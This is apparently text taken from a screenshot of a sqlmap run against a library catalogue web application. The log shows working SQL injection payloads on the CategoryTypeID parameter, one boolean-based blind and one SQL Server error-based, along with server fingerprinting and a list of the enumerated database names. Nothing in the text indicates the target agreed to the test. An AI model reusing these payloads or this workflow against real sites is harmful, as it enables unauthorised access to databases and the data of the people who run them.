 sqlmap - sqlmap.py -u "htt dlib/List1.asp?lang=gb&act=Categ
|_| |_| http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutua
 consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 17:31:51
[17:31:52] [INFO] resuming back-end DBMS 'microsoft sql server'
[17:31:52] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: CategoryTypeID (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: lang=gb&act=CategoryBrowse&DocGroupID=2&CategoryTypeID=1 AND 8160=8
160&BrowseID=12&BrowseName=%B4%AB%BC%C7%BB%D8%D2%E4%C2%BC
Type: error-based
Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
Payload: lang=gb&act=CategoryBrowse&DocGroupID=2&CategoryTypeID=1 AND 9341=C
ONVERT(INT,(SELECT CHAR(113)+CHAR(106)+CHAR(112)+CHAR(106)+CHAR(113)+(SELECT (CA
SE WHEN (9341=9341) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(113)+CHAR(118)+CHAR(1
13)+CHAR(112)+CHAR(113)))&BrowseID=12&BrowseName=%B4%AB%BC%C7%BB%D8%D2%E4%C2%BC
---
[17:31:55] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft SQL Server 2000
[17:31:55] [INFO] fetching database names
[17:31:56] [INFO] the SQL query used returns 9 entries
[17:31:56] [INFO] resumed: ApaDLibrary_370_1
[17:31:56] [INFO] resumed: kybook
[17:31:57] [INFO] retrieved: master
[17:31:58] [INFO] resumed: msdb
[17:31:59] [INFO] resumed: pubs
9dbs